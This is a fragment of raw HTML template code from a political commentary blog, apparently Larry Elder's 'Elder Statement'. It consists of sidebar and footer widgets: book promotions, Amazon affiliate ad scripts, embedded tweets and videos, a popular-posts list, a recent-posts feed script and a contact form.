<a class='blog-pager-newer-link' href='http://www.elderstatement.com/2017/04/a-live-stream-of-shia-labeouf-chanting.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.elderstatement.com/2017/04/trumps-epa-ptrumps-epa-pruitt.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='http://www.elderstatement.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.elderstatement.com/feeds/5215176897465332464/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML16'>
<div class='container'>
<a href='' target='_blank'>
<i class='fa fa-facebook'> </i>
<span>Facebook</span>
</a>		
<a href='' target='_blank'>
<i class='fa fa-twitter'></i>
 <span>Twitter</span>
 </a>		
 <a href='' target='_blank'>
 <i class='fa fa-instagram'></i>
 <span>Instagram</span>
 </a>		
 <a href='' target='_blank'>
 <i class='fa fa-pinterest'></i>
 <span>Pinterest</span>
 </a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Epoch Times Special Offer</h2>
<div class='widget-content'>
<img id="Image-Maps-Com-image-maps-2018-11-19-191640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgz7PDPNz16GhDHzb1sJSzCj2a8teOHrTJ7QNSNEoELzdA1RAYF7AIKpVzwLBW_tSCRDjVPRPdrjt5B9RazT7-HTxOGmHb4Y7l5l31c9FShQQxCmmEUOSoD1_zC0QIvO0B1S-d8RXt2qoNg/s1600/epic.jpg
" border="0" width="290" height="655" orgwidth="290" orgheight="655" usemap="#image-maps-2018-11-19-191640" alt="" />
<map name="image-maps-2018-11-19-191640" id="ImageMapsCom-image-maps-2018-11-19-191640">
<area  alt="" title="Subscribe Epoch Times" href="https://www.trustednewspaper.com" shape="rect" coords="0,31,290,655" style="outline:none;" target="_self"     />
<area shape="rect" coords="288,653,290,655" alt="Image Map" style="outline:none;" title="Image Map" href="http://www.image-maps.com/index.php?aff=mapped_users_0" />
</map>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>A Lot Like Me: A Father and Son's Journey to Reconciliation</h2>
<div class='widget-content'>
<center><a href='https://www.amazon.com/Lot-Like-Me-Journey-Reconciliation-ebook/dp/B07BKQLZNY/' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizyGjsiI7Yu_dArTYaFbkC-1Z3huwEsnMyK0Jc-qbbN6skpfwJN0YchEpqcAc9yTWOudKt0phEefETkXiPHjZGUNRxI_emvJGySytCNeEcqDiN-kF3viDbfziRGaaxqX8e0sNViequgSc/s1600/a+lot+like+me.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML26'>
<h2 class='title'>Larry's latest book "Dear Father Dear Son"</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/Dear-Father-Son-Lives-Eight/dp/1936488450/ref=sr_1_1?ie=UTF8&amp;qid=1415576977&amp;sr=8-1&amp;keywords=Dear+Father+dear+son' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMHLq_40Cp-Z2U3OoeyjZEX-MzRv-utvhQJ5XC18cGTr0H4HSdfRN6xjJrItF0nzCr_P7pUdmF0uysxhaJQrEZZeNkylz2wuasMFgY4f9a0aUpMPjjmQuzdztFzadIvpoRrqE0j59jZag/s1600/dear.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Double Standards: The Selective Outrage of the Left</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/Double-Standards-Selective-Outrage-Left/dp/1945630655/ref=sr_1_3?ie=UTF8&qid=1524176973&sr=8-3&keywords=larry+elder+books' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZIYPSIB76WaRi1o517TykyB7nL0PUXKjpvbYNXhzCxFkA2JsulcTdtx9OLXxU-uepw_u_04jGBQVbjvHc-94BAhC16ssZvgaBlwwXTjLRPt-60n7mwEoqEwgGwJoxVvj9aa8NZsLaHoM/s1600/dobblestandards.png'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Showdown: Confronting Bias, Lies, and the Special Interests that Divide America</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/exec/obidos/tg/detail/-/0312301790/qid=1030345812/sr=1-2/ref=sr_1_2/002-5335495-9113615?s=books' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhY_J2QAPKcNZLbgN_BOkIkUw-WS8sGzz1bSiksqf2_2KKDCbXJZ45_ONVHb6Q4AUcG6MpugQeQYHG9Yu_Ee41TlTDtHKd7fB3LvfCVlD-AM6nbVeRqtyye108b8bbuiYmsIjAoAsWBiE/s1600/show.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML24'>
<h2 class='title'>What's Race Got to Do with It?: Why It's Time to Stop the Stupidest Argument in America</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/dp/0312541473?tag=larryelder&amp;camp=14573&amp;creative=327641&amp;linkCode=as1&amp;creativeASIN=0312541473&amp;adid=0RRP2GZBWNAGH1DE1MZ6' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjykFhcE7NtQM53O7_LJulbaK8VloSPlTuhUTR9fyraqDIfuhks2YY3dkjCzAHrtZnmhyphenhyphenvt6Rh5sruwLSSBHAIOBVHuqaSV1td3NlfTMVEySF5EwJy8dzujFG3k8C0Fjzev4ymd6DErMRc/s1600/race.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML25'>
<h2 class='title'>The Ten Things You Can't Say in America</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/exec/obidos/ASIN/031226660X/larryelder/107-2134001-4634148' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8XQzlgpQjKtcb7nWtKqz-A0WW-RoyVzaPEL3pEh5fy3bxx0G9Ycm83WSe1EIhKXuJdAPdDEY_6PpQMKyWFzOL7DTTpz4pQp1gsQY0oPISYv6icHEultYmfbliWX2zXgXQryBlhhQUiLc/s1600/tenthings.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML30'>
<h2 class='title'>Pet Supplies</h2>
<div class='widget-content'>
<div class="alignleft">
     <script type="text/javascript">
           amzn_assoc_ad_type = "banner";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
    amzn_assoc_placement = "assoc_banner_placement_default";
    amzn_assoc_campaigns = "pets";
    amzn_assoc_banner_type = "category";
    amzn_assoc_p = "12";
    amzn_assoc_isresponsive = "false";
    amzn_assoc_banner_id = "1BY75T4SZF0EYMDSKS82";
    amzn_assoc_width = "300";
    amzn_assoc_height = "250";
    amzn_assoc_tracking_id = "elder1-20";
    amzn_assoc_linkid = "4653a18b2baf8c2ef7540961f2a28e87";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML27'>
<h2 class='title'>More Popular Larry Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="en" dir="ltr">Dear <a href="https://twitter.com/IlhanMN?ref_src=twsrc%5Etfw">@IlhanMN</a>, <br /><br />I hear you plan to go on a fact-finding tour of Israel. In fact, Israel is doing pretty well. It&#8217;s, Somalia, your native country, that could truly use your formidable skills. Maybe you could use your frequent flyer miles and swing by.</p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1153032216227635200?ref_src=twsrc%5Etfw">July 21, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML20'>
<h2 class='title'>Jamie Glazov Productions</h2>
<div class='widget-content'>
<a href='http://jamieglazov.com/' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiq8E9K3kc2PLYMToee3Ti8AshcoTqDMjCkXwSwmjpetFXiPHzZhrjzbjRuqFYrbHKPTGeEpFwdhhOk66XbNxVU24xYeeYLv36V5kdXPukilDeCGdcx_Dugy2HoMLtRxsxtXLg7WQCOqr8F/s1600/jamie.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Larry's Hot Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"><a href="https://twitter.com/hashtag/SeparatedAtBirth?src=hash&amp;ref_src=twsrc%5Etfw">#SeparatedAtBirth</a>? <a href="https://t.co/t9Ppd6Kxcw">pic.twitter.com/t9Ppd6Kxcw</a></p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1127511576926253056?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML21'>
<h2 class='title'>Elderados... did you miss the live broadcast?</h2>
<div class='widget-content'>
<a href='http://crntalk.com/players/crn1_player.html' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOmIqHBKfwWfiLEIg_l3W_JBXQzzfuJfZ1EkOZq1Wjqga2pANKU4E8_xBv0GUhiL4Lygbl3s515eRgb6A5lG7WE0SCtyVNp4XTvW8ktDcTRjI1F0StX4KV7gj6x2-323vfmDml6M1R0-h8/s1600/replay.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML31'>
<h2 class='title'>Amazing Grocery Deals</h2>
<div class='widget-content'>
<div class="alignleft">
     <script type="text/javascript">
           amzn_assoc_ad_type = "banner";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
    amzn_assoc_placement = "assoc_banner_placement_default";
    amzn_assoc_campaigns = "grocery";
    amzn_assoc_banner_type = "category";
    amzn_assoc_p = "12";
    amzn_assoc_isresponsive = "false";
    amzn_assoc_banner_id = "0CJ1NWE03HRDQYQWJZR2";
    amzn_assoc_width = "300";
    amzn_assoc_height = "250";
    amzn_assoc_tracking_id = "elder1-20";
    amzn_assoc_linkid = "f9f043405e59027a87d2dc69dc32364c";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Larry's Popular Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"> <a href="https://t.co/I10uhzWZTC">pic.twitter.com/I10uhzWZTC</a></p>&mdash; Dustin (@snake_W1) <a href="https://twitter.com/snake_W1/status/1127512691990335488?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Podcasts</h2>
<div class='widget-content'>
<a href='http://www.larryelder.com/membership'>
<img alt='Podcasts' height='176' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiECk7IwvWfPUf1o6pIYcarz1NawtJ2qCCHCIXzLiBQ9MGZUh1YA5tszYDrd2-FzcmjZm7D8kTgpIkVtvIr9EQZdyEcqoucmIZ855RrtVUBgGkp-vIV3qglZfBpIrntn4_GwQxBlaMrsM4/s1600/Larry_Elder_Show1+small.png' width='296'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Larry's Popular III</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"><a href="https://twitter.com/hashtag/SeparatedAtBirth?src=hash&amp;ref_src=twsrc%5Etfw">#SeparatedAtBirth</a>? <a href="https://t.co/38BOOF7ZbT">pic.twitter.com/38BOOF7ZbT</a></p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1127511947807604738?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Become A Member Today And Get The First Month Free!</h2>
<div class='widget-content'>
<a href='http://www.larryelder.com/'>
<img alt='Become A Member Today And Get The First Month Free!' height='176' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcsvWIADtNggPeCITt7agplyn11urY_FjN7S-uJdXfIyCq6argMuoxFl16OYXyqCKO3-wyLEFmwrSBmn1LpVT-0GF5FpjraJQ5eyYFiOh4UbgRaBfJLcLJpNnFvpd2v1Ey1YuqLLiFGIY/s1600/elderado.png' width='296'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML22'>
<h2 class='title'>Call the show toll free 3pm to 6pm when the show is live at: 888-971-SAGE (7243)</h2>
<div class='widget-content'>
<a href='http://crntalk.com/players/crn3_player.html' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXJhey4jv7VhQjdMilB1bFy0oUZKxGaNSN54zF3W_0fjctsrRUEzzGWfQFM1uGXaukq5V84BcWfi8f6DDmX1MbBcwvVfUv3n4mY8UMB6JvgoxA1YDSHbpDSR-WkwVrfciZdCR-XhYRc6ab/s1600/listenlive.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Larry Elder/PragerU: Black Fathers Matter</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="https://www.youtube.com/embed/FszQelEQ2KY" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML32'>
<h2 class='title'>Cooking Product Deals</h2>
<div class='widget-content'>
<div class="alignleft">
     <script type="text/javascript">
           amzn_assoc_ad_type = "banner";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
    amzn_assoc_placement = "assoc_banner_placement_default";
    amzn_assoc_campaigns = "patiolawngarden";
    amzn_assoc_banner_type = "category";
    amzn_assoc_p = "12";
    amzn_assoc_isresponsive = "false";
    amzn_assoc_banner_id = "1TQJWTA6DPT300869P02";
    amzn_assoc_width = "300";
    amzn_assoc_height = "250";
    amzn_assoc_tracking_id = "elder1-20";
    amzn_assoc_linkid = "4e396cc8e957133c599963b1b390c704";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Quotes By Larry Elder</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" lang="en"><p>.<a href="https://twitter.com/Mare_bearsworld">@Mare_bearsworld</a> I would never attempt to speak for <a href="https://twitter.com/larryelder">@larryelder</a>, so I shall quote him. <a href="http://t.co/u7nsMjib5P">pic.twitter.com/u7nsMjib5P</a></p>&mdash; Don&#39;t Drone Me, Bro! (@mrgeology) <a href="https://twitter.com/mrgeology/status/543928303338655744">December 14, 2014</a></blockquote>
<script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>Larry Elder on Fox &amp; Friends: Dems giving Trump Zero Credit On The Economy</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="https://www.youtube.com/embed/YwhHLFoepb8" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Victicrat 101: What Is A Victicrat?</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="//www.youtube.com/embed/nhPqmJynQPU" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Larry Elder and Dave Rubin: Conservatives, Black Lives Matter, Racism (Full Interview)</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="https://www.youtube.com/embed/IFqVNPwsLNo" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Larry's Fan Page</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/TakeBackThisCountry' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJmt3P0Xk9X-FqZOM9iT6QqHobjuOv5t-16lYxxNh3CGK3m3QWTOculiMFnyiOGKDY1kOlQMWWfM2GR6UOSUDcgU3PSnvWMBapvNN_aZrJSJzXmsK-iOmbw9_6453AhUwZOwib7FNwtfOm/s1600/facebook.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Right Sightings: Truth Doesn't Matter Anymore</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="en" dir="ltr">Whew! Now that the <a href="https://twitter.com/hashtag/MuellerReport?src=hash&amp;ref_src=twsrc%5Etfw">#MuellerReport</a> found no collusion, the democrats/media can get back to basics: calling <a href="https://twitter.com/realDonaldTrump?ref_src=twsrc%5Etfw">@realDonaldTrump</a> racist/fascist/sexist/xenophobic/antisemitic/homophobic/anti-Hispanic...</p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1109345359602438144?ref_src=twsrc%5Etfw">March 23, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'>Skype: Mon-Fri 3-6pm PT</h2>
<div class='widget-content'>
<a href='http://www.skype.com/en/' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguxHhbu6Pk2XdS8XyLR0iNJZfuq58A-GytWhApCbPyqt09ABngCZBo8Z02_PnaYd-vHsU1foJEY6xkA-4YINH9WEwb3P55H-HbYKamn2Ou1dlJZQPzItuLJlH6sDGrfF0ts5EkIwbCu6Ep/s1600/skype.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Blogs &amp; National Columns</h2>
<div class='widget-content'>
<a href='http://www.elderstatement.com/search/label/Articles%20by%20Larry%20Elder' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9VlzPD1cwi6gBbEL2N65KnC5zmPbGxrQxKRq-Rh6G5Svs4W_NCjm2-8BNIJXmThCKUuJg8FWSTm9OJAyylF7ADg4zbK-AH9dX9jiErtgeGG8Pzel64W64I6J7KxytOCq1ZEVKMT9fRSEA/s1600/articles.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Trayvon Martin:  Larry vs. Piers</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="//www.youtube.com/embed/svIDcRFDaPY" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2015/06/low-information-citizens.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vgHm5TzcEvkTPj3sK4L8nDrWCUIXG6xH8Qx7hzCE9I4aTHjr_rUV4ZdqMZjt0F8I0uo5Dx_aOlCH3e7XuUdVPArLp0Q1Nq-2q9vpZwV-zSlRRPvQ=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2015/06/low-information-citizens.html'>Low information citizens</a></div>
<div class='item-snippet'>Obama Supporters Sign Petition To Nuke Russia   By Mark Dice, Jun. 8, 2015     J oin us - become an Elderado today at:&#160; LarryElder.com    Fo...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2016/12/feds-open-voter-fraud-investigation-of.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlYFaZgVnZezk4P-HHs8FuE0kRmYiPrHJgewq2xlaJE704ub9sy-TP8Fjt9gxfSvxf4Q_2nehMN5ew-J0hX3pfpl1qoxD_ovETrEktAktxmMOqsEiRsqmtJnUASVv_GSsMlSeEnGaRj8Qe/w72-h72-p-k-no-nu/Screen+Shot+2016-12-06+at+7.56.47+PM.png'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2016/12/feds-open-voter-fraud-investigation-of.html'>Feds open Voter Fraud Investigation of Hillary's Win in Nevada--Media Goes Into Silence Mode</a></div>
<div class='item-snippet'>        By Newsmax TV ,  Dec . 0 2 , 2016&#160;      According to unnamed sources, Republican Assembly Candidate Stan Vaughan, who appeared in NE...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2017/10/gold-star-mother-says-trump-did-show.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6ePi4P8FpSRYVDSjmkx-vg5jAlHCvlImNMMHj0j7KrySXTv_POBhEM93Vi-uHOYGQGfzhR4fiKG0Y8JilyPFAA2f82_5DsW2HsI3g3GRr92n6y8OOeSFGh1HW4eq35sbWRI1azhAsAYtj/w72-h72-p-k-no-nu/Screen+Shot+2017-10-19+at+1.04.54+PM.png'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2017/10/gold-star-mother-says-trump-did-show.html'>Gold Star mother says Trump did show DISRESPECT as he spoke to Green Beret's widow - as president insists congresswoman who claimed he said hero 'knew what he signed up for' is FABRICATING his words</a></div>
<div class='item-snippet'>        By Daily Mail ,  Oct. 18 , 2017      The Gold Star mother of an Army Special Forces sergeant killed in Niger is backing up a Democra...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2014/10/attends-32k-fundraiser-hosted-by.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhojJoxa4W_RB1UQDQqCV1OrueptLZ5DjCQcwnOokl0HL7VhgvBvKZ5Ty5vITs8dsSD9b5rWj4jUmAaftxLuIhko9TL0k17qIHR7Dv-rZWzB7cMEbbibMXqEN3-Iu4vEa51zvVKT15l82k/w72-h72-p-k-no-nu/obama_snob_elitist_thing.gif'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2014/10/attends-32k-fundraiser-hosted-by.html'>Attends 32K Fundraiser Hosted By Billionaire Rich Richman -You're kidding?</a></div>
<div class='item-snippet'> Obama Hits GOP As Party Of Billionaires      By Francesca Chambers, Oct. 8, 2014, Dailymail.co.uk President Barack Obama chided the Republi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='http://www.elderstatement.com/2014/09/hey-at-least-he-saluted.html'>Hey, at least he saluted</a></div>
<div class='item-snippet'>President Obama Gesture to Marines Dubbed &quot;Latte Salute&quot;      Source: &#160; www.abcnews.go.com    Follow Larry Elder on&#160; Twitter   ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML28'>
<h2 class='title'>More Popular Larry Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"><a href="https://twitter.com/hashtag/SeparatedAtBirth?src=hash&amp;ref_src=twsrc%5Etfw">#SeparatedAtBirth</a>? <a href="https://t.co/iWYx8ONMOo">pic.twitter.com/iWYx8ONMOo</a></p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1127515529462177794?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Elder Statement</h2>
<div class='widget-content'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<iframe allowfullscreen="" frameborder="0" height="250" src="https://www.youtube.com/embed/oww-4wdrvgI" width="480"></iframe></div>
</div>
</div></div>
</div>
<div class='lower-bod' id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Recent Post</h2>
<div class='widget-content'>
<div class="recentpoststyle">
<script type="text/javascript">
function showlatestposts(e) {
    for (var t = 0; t < posts_no; t++) {
        var r, s = e.feed.entry[t],
            n = s.title.$t;
        if (t == e.feed.entry.length) break;
        for (var a = 0; a < s.link.length; a++)
            if ("alternate" == s.link[a].rel) {
                r = s.link[a].href;
                break
            }
        n = n.link(r);
        var i = "... read more";
        i = i.link(r);
        var l = s.published.$t,
            o = l.substring(0, 4),
            u = l.substring(5, 7),
            c = l.substring(8, 10),
            m = new Array;
        if (m[1] = "Jan", m[2] = "Feb", m[3] = "Mar", m[4] = "Apr", m[5] = "May", m[6] = "Jun", m[7] = "Jul", m[8] = "Aug", m[9] = "Sep", m[10] = "Oct", m[11] = "Nov", m[12] = "Dec", "content" in s) var d = s.content.$t;
        else if ("summary" in s) var d = s.summary.$t;
        else var d = "";
        var v = /<\S[^>]*>/g;
        if (d = d.replace(v, ""), 1 == posts_date && document.write('<div class="post-date">' + m[parseInt(u, 10)] + " " + c + " " + o + "</div>"), document.write('<li class="recent-post-title">'), document.write(n), document.write('</li><div class="recent-post-summ">'), 1 == post_summary)
            if (d.length < summary_chars) document.write(d);
            else {
                d = d.substring(0, summary_chars);
                var f = d.lastIndexOf(" ");
                d = d.substring(0, f), document.write(d + " " )
            }
        document.write("</div>")
    }
}
</script>
<script type="text/javascript">
var posts_no = 2;
var posts_date = true;
var post_summary = true;
var summary_chars = 80;
</script>
<script src="/feeds/posts/default?orderby=published&amp;alt=json-in-script&amp;callback=showlatestposts">
</script>
<style type="text/css">
.recentpoststyle {
    list-style-type: none;
}
.recentpoststyle a {
    text-decoration: none;
    color: #49A8D1;
}
.recentpoststyle a:hover {
    color: #000;
}
.recentpoststyle li:before {
    float: left;
    z-index: 1;
    position: relative;
    font-size: 15px;
    font-weight: bold;
    color: #fff;
    background: #69B7E2;
    margin: 13px 5px 0px -6px;
    line-height: 30px;
    width: 30px;
    height: 30px;
    text-align: center;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
li.recent-post-title {
    margin: 7px 0;
    padding: 0;
}
.recent-post-title a {
    color: #444;
    text-decoration: none;
    font: 600 13px 'Montserrat';
}
.post-date {
    font-size: 11px;
    color: #999;
    margin:0;
}
.recent-post-summ {
    color: #777;
    padding: 0 0 15px;
    margin-bottom: 15px;
    font: 15px 'Open Sans', sans-serif;
    border-bottom: 1px solid #ececec;
}
</style></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Us</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
